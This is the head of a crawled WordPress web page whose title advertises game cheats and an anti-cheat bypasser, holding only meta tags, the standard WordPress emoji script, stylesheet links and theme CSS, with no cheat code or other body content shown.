

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/legit-cheats-bunny-hop-anti-cheat-bypasser-executor/
body_size: 74663
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Legit Cheats | Bunny Hop, Anti-Cheat Bypasser, Executor &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Legit Cheats | Bunny Hop, Anti-Cheat Bypasser, Executor Comments Feed" href="https://foresight.org.in/legit-cheats-bunny-hop-anti-cheat-bypasser-executor/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
